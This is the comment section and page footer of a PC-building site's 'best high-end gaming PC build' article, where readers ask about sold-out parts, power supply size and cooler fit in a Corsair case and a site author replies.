		<article id="comment-1369" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='ryan' src='https://secure.gravatar.com/avatar/f3f20e89907e3ab02ed46500f03456fed63302ff54d9b4b526dc3c51c2a6ba15?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3f20e89907e3ab02ed46500f03456fed63302ff54d9b4b526dc3c51c2a6ba15?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>			</div>

			<div class="comment_postinfo">
					<span class="fn">ryan</span>				<span class="comment_date">
					on December 9, 2013 at 8:55 am				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>The graphics card and case are sold out! Nooooooooo</p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="https://www.custompcreview.com/computer-builds/best-high-end-gaming-pc-build-2000-november-2013/?replytocom=1369#respond" data-commentid="1369" data-postid="19171" data-belowelement="comment-1369" data-respondelement="respond" data-replyto="Reply to ryan" aria-label="Reply to ryan">Reply</a></span>				</div>
			</div>
		</article>
		<ul class="children">
	<li class="comment even depth-2 et-pb-non-builder-comment" id="li-comment-1372">
		<article id="comment-1372" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='Sam Chen' src='https://secure.gravatar.com/avatar/b637fd6529dfc6dfd4a2ffb8075a8684dfb6fdcb99a2d0c8b6c508d00a88b8f5?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b637fd6529dfc6dfd4a2ffb8075a8684dfb6fdcb99a2d0c8b6c508d00a88b8f5?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>			</div>

			<div class="comment_postinfo">
					<span class="fn"><a href="https://www.custompcreview.com/" class="url" rel="ugc">Sam Chen</a></span>				<span class="comment_date">
					on December 12, 2013 at 4:35 pm				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Yeah that&#8217;s unfortunate. I hear a lot of Bitcoin/Litecoin/Whatever-new-coin miners are drying up stock on AMD cards for mining the coins. </p>
<p>At a slightly more expensive alternative, but better performing product (in games), you can get an ASUS GTX 770. </p>
<p><a href="https://www.amazon.com/gp/product/B00D3F7CFK/ref=as_li_ss_tl?ie=UTF8&#038;camp=1789&#038;creative=390957&#038;creativeASIN=B00D3F7CFK&#038;linkCode=as2&#038;tag=cupcre06-20" rel="nofollow ugc">http://www.amazon.com/gp/product/B00D3F7CFK/ref=as_li_ss_tl?ie=UTF8&#038;camp=1789&#038;creative=390957&#038;creativeASIN=B00D3F7CFK&#038;linkCode=as2&#038;tag=cupcre06-20</a></p>
<p>If the Obsidian 750D is out of stock, the Obsidian 650D is an equally awesome product. </p>
<p><a href="https://www.amazon.com/gp/product/B004UE1W9K/ref=as_li_ss_tl?ie=UTF8&#038;camp=1789&#038;creative=390957&#038;creativeASIN=B004UE1W9K&#038;linkCode=as2&#038;tag=cupcre06-20" rel="nofollow ugc">http://www.amazon.com/gp/product/B004UE1W9K/ref=as_li_ss_tl?ie=UTF8&#038;camp=1789&#038;creative=390957&#038;creativeASIN=B004UE1W9K&#038;linkCode=as2&#038;tag=cupcre06-20</a></p>
<p>Hope that helps!</p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="https://www.custompcreview.com/computer-builds/best-high-end-gaming-pc-build-2000-november-2013/?replytocom=1372#respond" data-commentid="1372" data-postid="19171" data-belowelement="comment-1372" data-respondelement="respond" data-replyto="Reply to Sam Chen" aria-label="Reply to Sam Chen">Reply</a></span>				</div>
			</div>
		</article>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="comment odd alt thread-even depth-1 et-pb-non-builder-comment" id="li-comment-1409">
		<article id="comment-1409" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='amk' src='https://secure.gravatar.com/avatar/0b2a491058b86131c6097083db3a4975f110b34727c4a79d26d87ba3ab7d6efb?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0b2a491058b86131c6097083db3a4975f110b34727c4a79d26d87ba3ab7d6efb?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>			</div>

			<div class="comment_postinfo">
					<span class="fn">amk</span>				<span class="comment_date">
					on January 13, 2014 at 7:15 am				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>can i sub the radeon graphics card with this one: <a href="https://www.amazon.com/gp/product/B00CUIVSNS/ref=ox_sc_act_title_1?ie=UTF8&#038;psc=1&#038;smid=ATVPDKIKX0DER" rel="nofollow ugc">http://www.amazon.com/gp/product/B00CUIVSNS/ref=ox_sc_act_title_1?ie=UTF8&#038;psc=1&#038;smid=ATVPDKIKX0DER</a></p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="https://www.custompcreview.com/computer-builds/best-high-end-gaming-pc-build-2000-november-2013/?replytocom=1409#respond" data-commentid="1409" data-postid="19171" data-belowelement="comment-1409" data-respondelement="respond" data-replyto="Reply to amk" aria-label="Reply to amk">Reply</a></span>				</div>
			</div>
		</article>
		</li><!-- #comment-## -->
	<li class="comment even thread-odd thread-alt depth-1 et-pb-non-builder-comment" id="li-comment-1413">
		<article id="comment-1413" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='Robert Langille' src='https://secure.gravatar.com/avatar/8a136bb3a67a467d9686eb211dbdba4c03c5141f7b65bad9e056acfb42200248?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8a136bb3a67a467d9686eb211dbdba4c03c5141f7b65bad9e056acfb42200248?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>			</div>

			<div class="comment_postinfo">
					<span class="fn">Robert Langille</span>				<span class="comment_date">
					on January 14, 2014 at 9:39 am				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Intel CPU, AMD GPU&#8230;? Ehhhh</p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="https://www.custompcreview.com/computer-builds/best-high-end-gaming-pc-build-2000-november-2013/?replytocom=1413#respond" data-commentid="1413" data-postid="19171" data-belowelement="comment-1413" data-respondelement="respond" data-replyto="Reply to Robert Langille" aria-label="Reply to Robert Langille">Reply</a></span>				</div>
			</div>
		</article>
		</li><!-- #comment-## -->
	<li class="comment odd alt thread-even depth-1 et-pb-non-builder-comment" id="li-comment-1490">
		<article id="comment-1490" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='Iqbal Gaist' src='https://secure.gravatar.com/avatar/2e20f37994fa2395b79cf16539d7d272d394e330bb3ab95998431caabd065910?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e20f37994fa2395b79cf16539d7d272d394e330bb3ab95998431caabd065910?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>			</div>

			<div class="comment_postinfo">
					<span class="fn">Iqbal Gaist</span>				<span class="comment_date">
					on February 23, 2014 at 9:29 am				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>i&#8217;m gonna build a pc with 4770k and r9 290x and a corsair h80i,  how big psu should i buy?</p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="https://www.custompcreview.com/computer-builds/best-high-end-gaming-pc-build-2000-november-2013/?replytocom=1490#respond" data-commentid="1490" data-postid="19171" data-belowelement="comment-1490" data-respondelement="respond" data-replyto="Reply to Iqbal Gaist" aria-label="Reply to Iqbal Gaist">Reply</a></span>				</div>
			</div>
		</article>
		<ul class="children">
	<li class="comment even depth-2 et-pb-non-builder-comment" id="li-comment-1492">
		<article id="comment-1492" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='Sam Chen' src='https://secure.gravatar.com/avatar/b637fd6529dfc6dfd4a2ffb8075a8684dfb6fdcb99a2d0c8b6c508d00a88b8f5?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b637fd6529dfc6dfd4a2ffb8075a8684dfb6fdcb99a2d0c8b6c508d00a88b8f5?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>			</div>

			<div class="comment_postinfo">
					<span class="fn"><a href="https://www.custompcreview.com/" class="url" rel="ugc">Sam Chen</a></span>				<span class="comment_date">
					on February 25, 2014 at 9:05 am				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>650W should be fine. </p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="https://www.custompcreview.com/computer-builds/best-high-end-gaming-pc-build-2000-november-2013/?replytocom=1492#respond" data-commentid="1492" data-postid="19171" data-belowelement="comment-1492" data-respondelement="respond" data-replyto="Reply to Sam Chen" aria-label="Reply to Sam Chen">Reply</a></span>				</div>
			</div>
		</article>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1 et-pb-non-builder-comment" id="li-comment-1565">
		<article id="comment-1565" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='Andrew Kelly' src='https://secure.gravatar.com/avatar/dd9db882b1d1da69132d40489cb4ae8bf0c56a91a9918d8caab65de3dff04367?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dd9db882b1d1da69132d40489cb4ae8bf0c56a91a9918d8caab65de3dff04367?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>			</div>

			<div class="comment_postinfo">
					<span class="fn">Andrew Kelly</span>				<span class="comment_date">
					on April 29, 2014 at 5:50 pm				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Is it bad if I have a finger print on the gray seal part of teh cpu liquid cooling system??????</p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="https://www.custompcreview.com/computer-builds/best-high-end-gaming-pc-build-2000-november-2013/?replytocom=1565#respond" data-commentid="1565" data-postid="19171" data-belowelement="comment-1565" data-respondelement="respond" data-replyto="Reply to Andrew Kelly" aria-label="Reply to Andrew Kelly">Reply</a></span>				</div>
			</div>
		</article>
		</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1 et-pb-non-builder-comment" id="li-comment-1566">
		<article id="comment-1566" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='Andrew Kelly' src='https://secure.gravatar.com/avatar/dd9db882b1d1da69132d40489cb4ae8bf0c56a91a9918d8caab65de3dff04367?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dd9db882b1d1da69132d40489cb4ae8bf0c56a91a9918d8caab65de3dff04367?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>			</div>

			<div class="comment_postinfo">
					<span class="fn">Andrew Kelly</span>				<span class="comment_date">
					on April 29, 2014 at 6:04 pm				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>I bought THESE PARTS AND NOW WHEN IM BUILDING THE PC THE CPU COOLER IS NOT COMPADIBLE WITH THE 750D CASE!!!!</p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="https://www.custompcreview.com/computer-builds/best-high-end-gaming-pc-build-2000-november-2013/?replytocom=1566#respond" data-commentid="1566" data-postid="19171" data-belowelement="comment-1566" data-respondelement="respond" data-replyto="Reply to Andrew Kelly" aria-label="Reply to Andrew Kelly">Reply</a></span>				</div>
			</div>
		</article>
		<ul class="children">
	<li class="comment odd alt depth-2 et-pb-non-builder-comment" id="li-comment-1570">
		<article id="comment-1570" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='Sam Chen' src='https://secure.gravatar.com/avatar/b637fd6529dfc6dfd4a2ffb8075a8684dfb6fdcb99a2d0c8b6c508d00a88b8f5?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b637fd6529dfc6dfd4a2ffb8075a8684dfb6fdcb99a2d0c8b6c508d00a88b8f5?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>			</div>

			<div class="comment_postinfo">
					<span class="fn"><a href="https://www.custompcreview.com/" class="url" rel="ugc">Sam Chen</a></span>				<span class="comment_date">
					on May 1, 2014 at 12:23 pm				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Are you sure? The H110 is on Corsair&#8217;s compatibility list for the 750D.</p>
<p><a href="http://www.corsair.com/en-us/obsidian-series-750d-full-tower-atx-case" rel="nofollow ugc">http://www.corsair.com/en-us/obsidian-series-750d-full-tower-atx-case</a></p>
<p>And this guy has it running in his rig paired with a ASUS Rampage IV Extreme which AFAIK is a larger mobo with plenty of room to spare. </p>
<p><a href="http://forum.corsair.com/v2/showthread.php?p=707951" rel="nofollow ugc">http://forum.corsair.com/v2/showthread.php?p=707951</a></p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="https://www.custompcreview.com/computer-builds/best-high-end-gaming-pc-build-2000-november-2013/?replytocom=1570#respond" data-commentid="1570" data-postid="19171" data-belowelement="comment-1570" data-respondelement="respond" data-replyto="Reply to Sam Chen" aria-label="Reply to Sam Chen">Reply</a></span>				</div>
			</div>
		</article>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="comment even thread-odd thread-alt depth-1 et-pb-non-builder-comment" id="li-comment-1641">
		<article id="comment-1641" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='acefied126' src='https://secure.gravatar.com/avatar/167ea39cf4e2c2f6f5119a967556b893098348b4652691444e2f520f6ba3eca2?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/167ea39cf4e2c2f6f5119a967556b893098348b4652691444e2f520f6ba3eca2?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>			</div>

			<div class="comment_postinfo">
					<span class="fn">acefied126</span>				<span class="comment_date">
					on July 28, 2014 at 10:26 am				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Can I change the Dual R9 280x for Dual R9 290x?</p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="https://www.custompcreview.com/computer-builds/best-high-end-gaming-pc-build-2000-november-2013/?replytocom=1641#respond" data-commentid="1641" data-postid="19171" data-belowelement="comment-1641" data-respondelement="respond" data-replyto="Reply to acefied126" aria-label="Reply to acefied126">Reply</a></span>				</div>
			</div>
		</article>
		</li><!-- #comment-## -->
	<li class="comment odd alt thread-even depth-1 et-pb-non-builder-comment" id="li-comment-1687">
		<article id="comment-1687" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='WYX' src='https://secure.gravatar.com/avatar/e734d636702c5bde750543979a25dc75a6407d5d9a6f77ac8af46619c979bfca?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e734d636702c5bde750543979a25dc75a6407d5d9a6f77ac8af46619c979bfca?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>			</div>

			<div class="comment_postinfo">
					<span class="fn"><a href="http://www.batman.com" class="url" rel="ugc external nofollow">WYX</a></span>				<span class="comment_date">
					on November 2, 2014 at 7:43 pm				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>What other case can i use?</p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="https://www.custompcreview.com/computer-builds/best-high-end-gaming-pc-build-2000-november-2013/?replytocom=1687#respond" data-commentid="1687" data-postid="19171" data-belowelement="comment-1687" data-respondelement="respond" data-replyto="Reply to WYX" aria-label="Reply to WYX">Reply</a></span>				</div>
			</div>
		</article>
		</li><!-- #comment-## -->
			</ol>
		
		
							<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/computer-builds/best-high-end-gaming-pc-build-2000-november-2013/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.custompcreview.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">COMMENT</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='19171' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0f38145ddc" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="65"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>	</section>
			</div><!-- /.et_pb_extra_column.et_pb_extra_column_main -->

			<div class="et_pb_extra_column_sidebar">
	</div>

		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->

	

<footer id="footer" class="footer_columns_3">
	
	<div id="footer-bottom">
		<div class="container">
			<!-- Footer Info -->
			<p id="footer-info">Designed by <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="http://www.wordpress.org">WordPress</a></p>

			<!-- Footer Navigation -->
							<div id="footer-nav">
											<ul class="et-extra-social-icons" style="">
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																															</ul>
										</div> <!-- /#et-footer-nav -->
					</div>
	</div>
</footer>

			
		</div>
		    </div> <!-- #page-container -->


			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Extra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.custompcreview.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.custompcreview.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.custompcreview.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" id="extra-scripts-js-extra">
/* <![CDATA[ */
var EXTRA = {"images_uri":"https:\/\/www.custompcreview.com\/wp-content\/themes\/Extra\/images\/","ajaxurl":"https:\/\/www.custompcreview.com\/wp-admin\/admin-ajax.php","your_rating":"Your Rating:","item_in_cart_count":"%d Item in Cart","items_in_cart_count":"%d Items in Cart","item_count":"%d Item","items_count":"%d Items","rating_nonce":"05bb15f870","timeline_nonce":"e93b6e4f99","blog_feed_nonce":"e87d9a5a38","error":"There was a problem, please try again.","contact_error_name_required":"Name field cannot be empty.","contact_error_email_required":"Email field cannot be empty.","contact_error_email_invalid":"Please enter a valid email address.","is_ab_testing_active":"","is_cache_plugin_active":"no"};
var et_builder_utils_params = {"condition":{"diviTheme":false,"extraTheme":true},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.custompcreview.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.custompcreview.com\/wp-content\/themes\/Extra\/images","builder_images_uri":"https:\/\/www.custompcreview.com\/wp-content\/themes\/Extra\/includes\/builder\/images","et_frontend_nonce":"17cf9cb914","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"79ed39d8ec","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"19171","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/www.custompcreview.com\/wp-content\/themes\/Extra\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#00a8ff","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.custompcreview.com/wp-content/themes/Extra/scripts/scripts.min.js?ver=4.27.4" id="extra-scripts-js"></script>
<script type="text/javascript" src="https://www.custompcreview.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.custompcreview.com/wp-content/themes/Extra/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.custompcreview.com/wp-content/themes/Extra/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script defer type="text/javascript" src="https://www.custompcreview.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762972845" id="akismet-frontend-js"></script>
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a090af056b4d4a7ca6906542165df5f3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
